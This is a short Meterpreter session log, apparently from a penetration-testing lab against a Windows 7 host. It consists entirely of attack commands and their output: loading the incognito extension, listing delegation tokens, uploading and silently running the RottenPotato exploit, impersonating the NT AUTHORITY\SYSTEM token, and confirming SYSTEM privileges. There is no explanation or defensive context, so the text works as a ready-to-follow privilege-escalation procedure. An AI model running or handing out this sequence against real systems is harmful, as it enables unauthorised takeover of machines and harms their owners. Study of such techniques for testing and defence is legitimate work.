 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
WIN7\Administrator
Impersonation Tokens Available
========================================
No tokens available
meterpreter > upload /root/RottenPotato-master/rottenpotato.exe
[*] uploading  : /root/RottenPotato-master/rottenpotato.exe -> rottenpotato.exe
[*] Uploaded 664.00 KiB of 664.00 KiB (100.0%): /root/RottenPotato-master/rottenpotato.exe -> rottenpotato.exe
[*] uploaded   : /root/RottenPotato-master/rottenpotato.exe -> rottenpotato.exe
meterpreter > execute -HC -f rottenpotato.exe
Process 3000 created.
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >